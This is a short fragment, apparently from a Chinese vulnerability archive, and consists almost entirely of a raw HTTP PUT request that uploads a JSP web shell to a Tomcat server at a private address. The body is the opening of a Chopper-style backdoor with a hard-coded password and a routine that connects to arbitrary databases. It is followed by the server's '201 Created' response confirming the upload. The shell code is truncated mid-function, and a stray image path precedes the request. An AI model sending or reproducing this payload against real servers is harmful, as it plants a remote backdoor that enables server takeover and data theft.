 PUT /webshell.jsp/ HTTP/1.1
Host: 172.26.1.8:8080
Content-Length: 9127
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "hetian";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3
].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIg
noreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 07 Mar 2019 09:17:44 GMT
'零组资料文库'